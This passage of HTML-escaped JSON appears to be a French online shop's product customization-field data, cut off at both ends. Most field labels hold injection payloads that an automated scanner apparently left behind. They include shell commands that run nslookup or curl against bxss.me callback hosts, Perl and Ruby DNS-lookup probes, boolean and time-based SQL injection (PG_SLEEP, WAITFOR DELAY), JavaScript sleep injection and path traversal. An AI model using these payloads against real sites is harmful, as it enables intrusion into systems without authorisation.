ut_name&quot;:&quot;textField125760&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;.gethostbyname(lc(&#039;hitml&#039;.&#039;frgfqezg6f48c.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(79).chr(119).chr(71).&#039;&quot;,&quot;id_customization_field&quot;:&quot;125834&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125834&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;.gethostbyname(lc(\&quot;hitdk\&quot;.\&quot;aqajkbyt04bbc.bxss.me.\&quot;)).\&quot;A\&quot;.chr(67).chr(hex(\&quot;58\&quot;)).chr(112).chr(70).chr(122).chr(81).\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125842&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125842&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;gethostbyname(lc(&#039;hitla&#039;.&#039;wdacbcpt49c82.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(97).chr(68).chr(116).chr(83)&quot;,&quot;id_customization_field&quot;:&quot;125855&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125855&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;&amp;&amp;sleep(27*1000)*fghhxr&amp;&amp;&#039;&quot;,&quot;id_customization_field&quot;:&quot;125940&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125940&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u\&quot;&amp;&amp;sleep(27*1000)*dxpqjp&amp;&amp;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125947&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125947&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;||sleep(27*1000)*cdejcz||&#039;&quot;,&quot;id_customization_field&quot;:&quot;125950&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125950&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u\&quot;||sleep(27*1000)*lakrek||\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125959&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125959&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+\&quot;A\&quot;.concat(70-3).concat(22*4).concat(103).concat(85).concat(110).concat(65)+(require\&quot;socket\&quot;\nSocket.gethostbyname(\&quot;hitio\&quot;+\&quot;bgoqnmqhfe264.bxss.me.\&quot;)[3].to_s)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;126008&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126008&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(98).concat(69).concat(119).concat(73)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hiteb&#039;+&#039;qsvmmeod1dadf.bxss.me.&#039;)[3].to_s)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;126009&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126009&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;A&#039;.concat(70-3).concat(22*4).concat(105).concat(71).concat(104).concat(71)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitkq&#039;+&#039;biemstvv64eee.bxss.me.&#039;)[3].to_s)&quot;,&quot;id_customization_field&quot;:&quot;126010&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126010&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+\&quot;A\&quot;.concat(70-3).concat(22*4).concat(107).concat(84).concat(113).concat(72)+(require\&quot;socket\&quot;\nSocket.gethostbyname(\&quot;hitib\&quot;+\&quot;qfcymqdi411eb.bxss.me.\&quot;)[3].to_s)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;126011&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126011&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(87).concat(97).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitez&#039;+&#039;kmlltnib89f33.bxss.me.&#039;)[3].to_s)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;126012&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126012&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;A&#039;.concat(70-3).concat(22*4).concat(97).concat(80).concat(98).concat(77)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitnk&#039;+&#039;mvdszomz3797e.bxss.me.&#039;)[3].to_s)&quot;,&quot;id_customization_field&quot;:&quot;126013&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126013&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;createNdkcsfields.php&quot;,&quot;id_customization_field&quot;:&quot;126014&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126014&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;createNdkcsfields.php\/.&quot;,&quot;id_customization_field&quot;:&quot;126015&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126015&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))&quot;,&quot;id_customization_field&quot;:&quot;126016&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126016&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;xfs.bxss.me&quot;,&quot;id_customization_field&quot;:&quot;126073&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126073&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+\&quot;A\&quot;.concat(70-3).concat(22*4).concat(100).concat(80).concat(121).concat(76)+(require\&quot;socket\&quot;\nSocket.gethostbyname(\&quot;hitlm\&quot;+\&quot;pqgpvuws1573d.bxss.me.\&quot;)[3].to_s)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;126074&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126074&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(70).concat(99).concat(70)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitpa&#039;+&#039;ofjnxuatee246.bxss.me.&#039;)[3].to_s)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;126075&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126075&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;A&#039;.concat(70-3).concat(22*4).concat(120).concat(68).concat(107).concat(88)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitsr&#039;+&#039;navnypxkbb7f1.bxss.me.&#039;)[3].to_s)&quot;,&quot;id_customization_field&quot;:&quot;126076&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126076&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;echo itkmwo$()\\ nntlwx\\nz^xyu||a #&#039; &amp;echo itkmwo$()\\ nntlwx\\nz^xyu||a #|\&quot; &amp;echo itkmwo$()\\ nntlwx\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;126085&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126085&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;echo iqbzcl$()\\ butjjk\\nz^xyu||a #&#039; &amp;echo iqbzcl$()\\ butjjk\\nz^xyu||a #|\&quot; &amp;echo iqbzcl$()\\ butjjk\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;126086&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126086&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&amp;echo baluvc$()\\ eoqwhr\\nz^xyu||a #&#039; &amp;echo baluvc$()\\ eoqwhr\\nz^xyu||a #|\&quot; &amp;echo baluvc$()\\ eoqwhr\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;126087&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126087&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;|echo jhxptp$()\\ kkxgpa\\nz^xyu||a #&#039; |echo jhxptp$()\\ kkxgpa\\nz^xyu||a #|\&quot; |echo jhxptp$()\\ kkxgpa\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;126088&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126088&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u|echo budohm$()\\ tmfvnd\\nz^xyu||a #&#039; |echo budohm$()\\ tmfvnd\\nz^xyu||a #|\&quot; |echo budohm$()\\ tmfvnd\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;126089&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126089&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;expr 9000792624 - 976891&quot;,&quot;id_customization_field&quot;:&quot;126090&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126090&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;126091&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126091&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;(nslookup -q=cname hitpixftrqurofe2d6.bxss.me||curl hitpixftrqurofe2d6.bxss.me))&quot;,&quot;id_customization_field&quot;:&quot;126092&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126092&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;$(nslookup -q=cname hittxzzidkllzb959b.bxss.me||curl hittxzzidkllzb959b.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;126093&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126093&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;nslookup -q=cname hitqldgolugsy2e7c0.bxss.me&amp;&#039;\\\&quot;`0&amp;nslookup -q=cname hitqldgolugsy2e7c0.bxss.me&amp;`&#039;&quot;,&quot;id_customization_field&quot;:&quot;126094&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126094&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;..\/Aper\u00e7u&quot;,&quot;id_customization_field&quot;:&quot;126095&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126095&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;(nslookup -q=cname hitomskhprvda2f7eb.bxss.me||curl hitomskhprvda2f7eb.bxss.me)&amp;&#039;\\\&quot;`0&amp;(nslookup -q=cname hitomskhprvda2f7eb.bxss.me||curl hitomskhprvda2f7eb.bxss.me)&amp;`&#039;&quot;,&quot;id_customization_field&quot;:&quot;126096&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126096&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;|(nslookup -q=cname hitqpdfmxxkzv9527c.bxss.me||curl hitqpdfmxxkzv9527c.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;126097&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126097&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;`(nslookup -q=cname hitscuptvnsks019fc.bxss.me||curl hitscuptvnsks019fc.bxss.me)`&quot;,&quot;id_customization_field&quot;:&quot;126098&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126098&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;;(nslookup -q=cname hitevfvnszsfpffa3c.bxss.me||curl hitevfvnszsfpffa3c.bxss.me)|(nslookup -q=cname hitevfvnszsfpffa3c.bxss.me||curl hitevfvnszsfpffa3c.bxss.me)&amp;(nslookup -q=cname hitevfvnszsfpffa3c.bxss.me||curl hitevfvnszsfpffa3c.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;126099&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126099&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;|(nslookup${IFS}-q${IFS}cname${IFS}hitperopvwmqx91485.bxss.me||curl${IFS}hitperopvwmqx91485.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;126100&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126100&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitzvekhxfuwt07950.bxss.me||curl${IFS}hitzvekhxfuwt07950.bxss.me)&amp;&#039;\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitzvekhxfuwt07950.bxss.me||curl${IFS}hitzvekhxfuwt07950.bxss.me)&amp;`&#039;&quot;,&quot;id_customization_field&quot;:&quot;126101&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126101&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;\&quot;()&amp;%SIIA(9252)&quot;,&quot;id_customization_field&quot;:&quot;126102&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126102&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%SIIA(9787)&quot;,&quot;id_customization_field&quot;:&quot;126103&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126103&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation9477679&quot;,&quot;id_customization_field&quot;:&quot;126112&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126112&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;\&quot;()&amp;%SIIA(9432)&quot;,&quot;id_customization_field&quot;:&quot;126113&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126113&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%SIIA(9080)&quot;,&quot;id_customization_field&quot;:&quot;126116&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126116&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation9359713&quot;,&quot;id_customization_field&quot;:&quot;126123&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126123&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;\&quot;()&amp;%SIIA(9783)&quot;,&quot;id_customization_field&quot;:&quot;126149&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126149&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%SIIA(9879)&quot;,&quot;id_customization_field&quot;:&quot;126150&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126150&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u9407550&quot;,&quot;id_customization_field&quot;:&quot;126151&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126151&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation5mmyokrR&quot;,&quot;id_customization_field&quot;:&quot;126162&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126162&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1 OR 2+638-638-1=0+0+0+1 -- &quot;,&quot;id_customization_field&quot;:&quot;126165&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126165&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1 OR 2+653-653-1=0+0+0+1&quot;,&quot;id_customization_field&quot;:&quot;126166&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126166&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 2+729-729-1=0+0+0+1 -- &quot;,&quot;id_customization_field&quot;:&quot;126167&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126167&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 2+220-220-1=0+0+0+1 or &#039;oq1lFoGh&#039;=&#039;&quot;,&quot;id_customization_field&quot;:&quot;126168&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126168&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1\&quot; OR 2+485-485-1=0+0+0+1 -- &quot;,&quot;id_customization_field&quot;:&quot;126169&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126169&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation6fhRZmaW&#039;; waitfor delay &#039;0:0:15&#039; -- &quot;,&quot;id_customization_field&quot;:&quot;126176&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126176&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationI8Xl7jnU&#039; OR 313=(SELECT 313 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;126177&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126177&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationG3hwvDUk&#039;) OR 968=(SELECT 968 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;126178&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126178&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationypEWDzKq&#039;)) OR 138=(SELECT 138 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;126179&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126179&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&quot;,&quot;id_customization_field&quot;:&quot;126182&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126182&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;@@kuhEd&quot;,&quot;id_customization_field&quot;:&quot;126183&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126183&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZVtkyzXb&quot;,&quot;id_customization_field&quot;:&quot;126186&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126186&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1 OR 2+111-111-1=0+0+0+1 -- &quot;,&quot;id_customization_field&quot;:&quot;126189&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126189&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1 OR 2+93-93-1=0+0+0+1&quot;,&quot;id_customization_field&quot;:&quot;126190&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126190&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 2+834-834-1=0+0+0+1 -- &quot;,&quot;id_customization_field&quot;:&quot;126191&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126191&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 2+332-332-1=0+0+0+1 or &#039;raYeMAv9&#039;=&#039;&quot;,&quot;id_customization_field&quot;:&quot;126192&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126192&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1\&quot; OR 2+169-169-1=0+0+0+1 -- &quot;,&quot;id_customization_field&quot;:&quot;126193&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126193&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationCzoKTuVI&#039;; waitfor delay &#039;0:0:15&#039; -- &quot;,&quot;id_customization_field&quot;:&quot;126194&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126194&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationAy0NKdrh&#039; OR 509=(SELECT 509 FROM PG_SLEEP(3))--&quot;,&quot;id_customization_field&quot;:&quot;126195&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126195&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationKMyWW0g1&#039;) OR 559=(SELECT 559 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;126196&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126196&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation7L7rXoGC&#039;)) OR 832=(SELECT 832 FROM PG_SLEEP(15))--&quot;,&quot;id_customization_field&quot;:&quot;126197&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126197&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&quot;,&quot;id_customization_field&quot;:&quot;126198&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126198&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;@@A63ie&quot;,&quot;id_customization_field&quot;:&quot;126199&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126199&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7ur3DPOSrZ&quot;,&quot;id_customization_field&quot;:&quot;126788&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126788&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1 OR 2+863-863-1=0+0+0+1 -- &quot;,&quot;id_customization_field&quot;:&quot;126789&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126789&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1 OR 2+220-220-1=0+0+0+1&quot;,&quot;id_customization_field&quot;:&quot;126790&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126790&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;-1&#039; OR 2+743-743-1=0+0+0+1 -- 